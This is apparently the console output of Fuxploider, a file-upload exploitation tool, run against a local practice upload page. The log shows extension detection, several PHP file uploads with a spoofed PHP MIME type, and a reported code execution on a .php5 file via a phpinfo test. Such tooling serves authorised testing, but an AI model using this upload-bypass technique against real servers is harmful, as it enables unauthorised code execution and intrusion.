 Fuxploider
{version 1.0.0}
[!] legal disclaimer : Usage of fuxploider for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting at 18:46:44
2018-03-01 18:46:44 INFO - ### Starting detection of valid extensions ...
2018-03-01 18:46:46 INFO - Extension gif seems valid for this form.
2018-03-01 18:46:46 INFO - True regex matched the following information : successfully uploaded
2018-03-01 18:46:46 INFO - ### Tried 1 extensions, 1 are valid.
Extensions detection : 0:00:02.509752
Start uploading payloads ? [Y/n] :
2018-03-01 18:46:48 INFO - ### Starting code execution detection (messing with file extensions and mime types...)
2018-03-01 18:46:51 INFO - Upload of 'tmpv9orqehp.php2' with mime type application/x-httpd-php successful
2018-03-01 18:46:51 INFO -      True regex matched the following information : successfully uploaded
2018-03-01 18:46:51 INFO - Upload of 'tmpoqlc40ym.php1' with mime type application/x-httpd-php successful
2018-03-01 18:46:51 INFO -      True regex matched the following information : successfully uploaded
2018-03-01 18:46:53 INFO - Upload of 'tmpkhmzjt5v.php5' with mime type application/x-httpd-php successful
2018-03-01 18:46:53 INFO -      True regex matched the following information : successfully uploaded
2018-03-01 18:46:53 INFO - Code execution obtained ('.php5','application/x-httpd-php','phpinfo','http://localhost//dvfu/vulnerabilities/upload
s//tmpkhmzjt5v.php5')
2018-03-01 18:46:53 INFO - 1 entry point(s) found using 12 HTTP requests.
Found the following entry points :
[{'suffix': '.php5', 'templateName': 'phpinfo', 'mime': 'application/x-httpd-php'}]